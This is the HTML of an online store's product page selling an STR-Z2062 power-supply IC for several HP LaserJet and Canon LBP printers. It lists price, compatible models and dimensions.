		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456 item-level-2"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/compatible-refill-inks/" class="item-link type-img position-">Compatible Ink</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-recycle-ink-cartridge/" class="item-link type-img position-">Compatible Ink Cartridge</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-toner-cartridge/" class="item-link type-img position-">Compatible Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338 item-level-2"><a href="https://printerpoint.co.in/product-category/toner-cartridge-powder-laser-copier/compatible-refill-toner-powder/" class="item-link type-img position-">Toner Powder</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11447 item-level-1"><a href="https://printerpoint.co.in/product-category/printers" class="item-link type-img position-">Printers</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-225709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225709 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/ink-printers/" class="item-link type-img position-">Inkjet Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225712 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/laser-printers/" class="item-link type-img position-">Laser Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225711 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/dot-matrix-printers/" class="item-link type-img position-">Dot Matrix Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-178816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178816 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/printers/unboxed-printers/" class="item-link type-img position-">Unboxed Printers<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225707 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/label-printers/" class="item-link type-img position-">Label Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225708 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/pos-printers/" class="item-link type-img position-">POS Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225710 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/thermal-printers-printers/" class="item-link type-img position-">Thermal Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-25853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25853 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/order-track/" class="item-link"><i class="fa fa-truck"></i>Order Track</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-202986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202986 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/contact/" class="item-link"><i class="fa fa-envelope"></i>Contact</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-270152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270152 item-level-0 item-design-dropdown columns-2 menu-label-sale"><a href="https://printerpoint.co.in/latest-offer/" class="item-link">Latest Offer<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-291558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291558 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/elementor-291536/" class="item-link">Deal Of The Day</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static  toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-popup_toggle valign-center" data-type="mobile_menu">
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-2">
			
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-86">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-86" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header><div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="288556" class="elementor elementor-288556 elementor-location-single post-37029 product type-product status-publish has-post-thumbnail brand-hp product_cat-chip-laser-printer product_cat-chip-transistor-inkjet-laser-printer product_cat-ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter pa_compatible-brand-canon pa_compatible-brand-hp pa_compatible-model-canon-lbp1210 pa_compatible-model-hp-laserjet-1150 pa_compatible-model-hp-laserjet-1200 pa_compatible-model-hp-laserjet-1300 pa_compatible-model-hp-laserjet-3015 pa_compatible-model-hp-laserjet-3020 pa_compatible-model-hp-laserjet-3030 pa_compatible-model-hp-laserjet-m1005 pa_product-code-n-a first instock sale taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-322e8869 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="322e8869" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3299a0cb" data-id="3299a0cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5004f82d elementor-widget elementor-widget-woocommerce-etheme_breadcrumb" data-id="5004f82d" data-element_type="widget" data-widget_type="woocommerce-etheme_breadcrumb.default">
				<div class="elementor-widget-container">
					    <div
            class="page-heading bc-type-left2 bc-effect-none bc-color-dark"
		    >
        <div class="container ">
            <div class="row">
                <div class="col-md-12 a-center">
					
										
											
						<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">						
													
														
														
															<a href="https://printerpoint.co.in">Home</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://printerpoint.co.in/shop/">Shop</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://printerpoint.co.in/product-category/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/">IC &amp; CHIP</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://printerpoint.co.in/product-category/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/">Chip Laser Printer</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
														
														
													
												
						<h1 class="title">STR-Z2062 IC For Use In HP LaserJet M1005 Power Supply</h1>						
						</nav>					
										
					                </div>
            </div>
        </div>
    </div>
	
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f408ef2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f408ef2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-717e6b8b" data-id="717e6b8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5474299 elementor-widget elementor-widget-woocommerce-product-etheme_product_images" data-id="5474299" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;autoheight&quot;:&quot;yes&quot;,&quot;navigation&quot;:&quot;arrows&quot;}" data-widget_type="woocommerce-product-etheme_product_images.default">
				<div class="elementor-widget-container">
					

    <div class="swiper-entry swipers-couple-wrapper images images-wrapper woocommerce-product-gallery arrows-hovered mob-full-width thumbnails_bottom">
	
	<div class="sale-wrapper "><span class="onsale type-square left single-sale with-percentage">Sale 44%</span></div>
	    <div class="swiper-control-top   gallery-slider-on zoom-on" data-effect="coverflow" data-xs-slides="1" data-sm-slides="1" data-lt-slides="1" data-autoheight="true" data-space='10'>
        <div class=" main-images clearfix">
			
						
			<div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-STR-Z2062-IC-For-Use-In-HP-LaserJet-M1005-Power-Supply-300x300.jpg" class="woocommerce-product-gallery__image"><a href="https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-STR-Z2062-IC-For-Use-In-HP-LaserJet-M1005-Power-Supply.jpg" data-index="0" class="woocommerce-main-image pswp-main-image zoom" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-5474299" data-elementor-lightbox-title="PrinterPoint-STR-Z2062-IC-For-Use-In-HP-LaserJet-M1005-Power-Supply" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D"><img fetchpriority="high" width="600" height="600" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_single size-woocommerce_single lazyload lazyload-simple et-lazyload-fadeIn wp-post-image" alt="" title="PrinterPoint-STR-Z2062-IC-For-Use-In-HP-LaserJet-M1005-Power-Supply" data-caption="" data-src="https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-STR-Z2062-IC-For-Use-In-HP-LaserJet-M1005-Power-Supply.jpg" data-large_image="https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-STR-Z2062-IC-For-Use-In-HP-LaserJet-M1005-Power-Supply.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-STR-Z2062-IC-For-Use-In-HP-LaserJet-M1005-Power-Supply-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-STR-Z2062-IC-For-Use-In-HP-LaserJet-M1005-Power-Supply-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-STR-Z2062-IC-For-Use-In-HP-LaserJet-M1005-Power-Supply-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-STR-Z2062-IC-For-Use-In-HP-LaserJet-M1005-Power-Supply-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-STR-Z2062-IC-For-Use-In-HP-LaserJet-M1005-Power-Supply-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-STR-Z2062-IC-For-Use-In-HP-LaserJet-M1005-Power-Supply-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-STR-Z2062-IC-For-Use-In-HP-LaserJet-M1005-Power-Supply-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/01/PrinterPoint-STR-Z2062-IC-For-Use-In-HP-LaserJet-M1005-Power-Supply.jpg 800w" /></a></div></div>
        </div>
				
				
		
    </div>

    <div class="empty-space col-xs-b15 col-sm-b30"></div>
    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-47d0347b" data-id="47d0347b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33ba0238 elementor-widget elementor-widget-woocommerce-product-etheme_title elementor-page-title elementor-widget-heading" data-id="33ba0238" data-element_type="widget" data-widget_type="woocommerce-product-etheme_title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">STR-Z2062 IC For Use In HP LaserJet M1005 Power Supply</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-62c92870 elementor-widget elementor-widget-woocommerce-product-etheme_price" data-id="62c92870" data-element_type="widget" data-widget_type="woocommerce-product-etheme_price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>423</bdi></span></del> <span class="screen-reader-text">Original price was: 423.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>236</bdi></span></ins><span class="screen-reader-text">Current price is: 236.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-16aa1936 vertical-variations add-to-cart-button-stretched buy-now-button-stretched elementor-widget elementor-widget-woocommerce-product-etheme_add_to_cart" data-id="16aa1936" data-element_type="widget" data-widget_type="woocommerce-product-etheme_add_to_cart.default">
				<div class="elementor-widget-container">
					
        <div class="etheme-add-to-cart-form">
            


	
	<form class="cart" method="post" enctype='multipart/form-data' action="https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/str-z2062-ic-for-use-in-hp-laserjet-m1005-power-supply/">
	 	    <div class="quantity quantity-select">
        <label class="screen-reader-text"
               for="quantity_69790964997e7">STR-Z2062 IC For Use In HP LaserJet M1005 Power Supply quantity</label>
        <select name="quantity" id="quantity_69790964997e7" class="qty">
                            <option
                    value="1"  selected='selected'>1</option>
                            <option
                    value="2" >2</option>
                            <option
                    value="3" >3</option>
                            <option
                    value="4" >4</option>
                            <option
                    value="5" >5</option>
                    </select>
    </div>
    
	 	<input type="hidden" name="add-to-cart" value="37029" />

	 	<button type="submit" data-quantity="1" data-product_id="37029" class="add_to_cart_button ajax_add_to_cart single_add_to_cart_button button alt">            <i aria-hidden="true" class="et-icon et-shopping-cart"></i>        <span class="button-text">Add to cart</span>

        </button>

				<button type="submit" name="wsb-buy-now" value="37029" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
		                <div class="text-center et-or-wrapper">
                    <div>
                        <span>or</span>
                    </div>
                </div>
                                        <button type="submit" data-quantity="" data-product_id="" class="et-single-buy-now single_add_to_cart_button button alt"                        data-builder-element="true"
                    >            <i aria-hidden="true" class="et-icon et-shopping-cart"></i>        <span class="button-text">Buy now</span>

        </button>
						</form>

	
        </div>

        				</div>
				</div>
				<div class="elementor-element elementor-element-7c21977 elementor-widget elementor-widget-woocommerce-product-etheme_wishlist" data-id="7c21977" data-element_type="widget" data-widget_type="woocommerce-product-etheme_wishlist.default">
				<div class="elementor-widget-container">
								<div class="elementor-button-wrapper">
                <div class="single-wishlist">        <a href="https://printerpoint.co.in/my-account/?et-wishlist-page&#038;add_to_wishlist=37029" rel="nofollow noopener" class='xstore-wishlist elementor-button xstore-wishlist-single pos-relative xstore-wishlist-has-animation' data-action='add' data-id='37029' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                <span class="button-text et-element-label">Add to Wishlist</span>        </a>
        </div>            </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3e36c685 elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-etheme_meta" data-id="3e36c685" data-element_type="widget" data-widget_type="woocommerce-product-etheme_meta.default">
				<div class="elementor-widget-container">
					        <div class="product_meta">

            
                                            <span class="sku_wrapper detail-container">
                                    <span class="detail-label">SKU:                                    </span>
                                    <span class="sku">PP37029                                    </span>
                                </span>
                                                            <span class="posted_in detail-container"><span class="detail-label">Categories:</span> <span class="detail-content"><a href="https://printerpoint.co.in/product-category/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/" rel="tag">Chip Laser Printer</a>, <a href="https://printerpoint.co.in/product-category/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-transistor-inkjet-laser-printer/" rel="tag">Chip Transistor Inkjet &amp; Laser Printer</a>, <a href="https://printerpoint.co.in/product-category/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/" rel="tag">IC &amp; CHIP</a></span></span>
                            
            
        </div>
    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99bdf6a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99bdf6a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a27d6a5" data-id="a27d6a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a240705 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a240705" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-371d56d0" data-id="371d56d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15489605 elementor-widget elementor-widget-woocommerce-product-etheme_tabs" data-id="15489605" data-element_type="widget" data-widget_type="woocommerce-product-etheme_tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs et-clearfix et_element wc-tabs-wrapper type-underline horizontal" data-title="Tabs">
		<div class="tabs wc-tabs" role="tablist">
							<div class="description_tab et-woocommerce-tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</div>
											<div class="additional_information_tab et-woocommerce-tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">Additional information</a>
				</div>
											<div class="questions_tab et-woocommerce-tab" id="tab-title-questions" role="tab" aria-controls="tab-questions">
					<a href="#tab-questions">Questions &amp; Answers</a>
				</div>
									</div>
		
		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
						

<p>STR-Z2062 IC For Use In HP LaserJet Power Supply</p>
<p>For Use With:</p>
<ul>
<li>HP LaserJet 1200 Printer</li>
<li>HP LaserJet 1150 Printer</li>
<li>HP LaserJet 1300 Printer</li>
<li>HP LaserJet M1005 Printer</li>
<li>HP LaserJet 3030 Printer</li>
<li>HP LaserJet 3020 Printer</li>
<li>HP LaserJet 3015 Printer</li>
<li>Canon LBP 1210 Printer</li>
</ul>
					</div>

		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
						

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">189 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">15 &times; 11 &times; 9 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_compatible-brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Compatible Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://printerpoint.co.in/compatible-brand/canon/" rel="tag">Canon</a>, <a href="https://printerpoint.co.in/compatible-brand/hp/" rel="tag">HP</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_compatible-model">
			<th class="woocommerce-product-attributes-item__label" scope="row">Compatible Model</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://printerpoint.co.in/compatible-model/hp-laserjet-m1005/" rel="tag">HP LaserJet M1005</a>, <a href="https://printerpoint.co.in/compatible-model/hp-laserjet-1200/" rel="tag">HP LaserJet 1200</a>, <a href="https://printerpoint.co.in/compatible-model/hp-laserjet-1300/" rel="tag">HP LaserJet 1300</a>, <a href="https://printerpoint.co.in/compatible-model/canon-lbp1210/" rel="tag">Canon LBP1210</a>, <a href="https://printerpoint.co.in/compatible-model/hp-laserjet-3015/" rel="tag">HP LaserJet 3015</a>, <a href="https://printerpoint.co.in/compatible-model/hp-laserjet-3020/" rel="tag">HP LaserJet 3020</a>, <a href="https://printerpoint.co.in/compatible-model/hp-laserjet-3030/" rel="tag">HP LaserJet 3030</a>, <a href="https://printerpoint.co.in/compatible-model/hp-laserjet-1150/" rel="tag">HP LaserJet 1150</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_hsn-code">
			<th class="woocommerce-product-attributes-item__label" scope="row">HSN Code</th>
			<td class="woocommerce-product-attributes-item__value"><p>8443</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-code">
			<th class="woocommerce-product-attributes-item__label" scope="row">Product Code</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://printerpoint.co.in/product-code/n-a/" rel="tag">N/A</a></p>
</td>
		</tr>
	</table>
					</div>

		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--questions panel entry-content wc-tab" id="tab-questions" role="tabpanel" aria-labelledby="tab-title-questions">
						
<input type="hidden" id="ywqa-questions-and-answers-product-id" name="ywqa-questions-and-answers" value="37029">

        

